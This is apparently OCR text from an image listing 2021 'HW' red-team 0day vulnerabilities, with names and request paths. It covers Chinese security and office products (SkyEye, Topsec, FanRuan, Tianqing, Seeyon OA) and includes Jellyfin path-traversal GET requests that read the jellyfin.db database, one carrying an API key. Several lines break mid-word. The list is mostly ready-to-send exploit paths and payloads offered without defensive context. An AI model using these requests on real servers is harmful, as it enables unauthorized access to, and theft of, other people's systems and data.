 hw2021 0day
天眼未授权 /skyeye/config/license
天融信 rce
帆软 v9 任意文件覆盖
默安蜜罐未授权访问
天擎越权
/api/dbstat/gettablessize
/webroot/ReportServer?
op=fr_base&cmd=evaluate_formula&exp
ression=
致远 OA
天擎前台 sql 注入
Jellyfin 任意文件读取
GET /Audio/anything/hls/..\data\jellyfin.db
/stream.mp3/ HTTP/1.1
GET /Videos/anything/hls/m/..
\data\jellyfin.db HTTP/1.1
GET /Videos/anything/hls/..\data\jellyfin.
db/stream.m3u8/?
api_key=4c5750626da14b0a804977b09b
f3d8f7 HTTP/1.1